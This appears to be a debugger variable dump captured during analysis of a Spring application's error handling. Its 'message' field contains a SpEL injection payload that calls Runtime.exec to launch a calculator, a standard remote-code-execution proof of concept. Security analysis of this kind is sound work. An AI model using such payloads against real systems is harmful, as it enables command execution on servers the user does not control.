 context = {StandardEvaluationContext@4826}
rootObject = {TypedValue@4864} "TypedValue: '{exception=java.lang.NumberFormatException, path=, error=Internal Server Error, me... View
value = {HashMap@4874} size = 6
"exception" -> "java.lang.NumberFormatException"
"path" -> ""
"error" -> "Internal Server Error"
"message" -> "For input string: "${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63,0x61,0x6c,0x63}))}""
"timestamp" -> {Date@4895} "Wed May 03 16:26:59 CST 2023"
"status" -> {Integer@4897} 500
typeDescriptor = {TypeDescriptor@4875} "java.util.HashMap<?, ?>"
constructorResolvers = null
methodResolvers = null
beanResolver = null
reflectiveMethodResolver = null
propertyAccessors = {ArrayList@4865} size = 2
typeLocator = null
typeConverter = null
typeComparator = {StandardTypeComparator@4866}
Create renderer Add as inline watch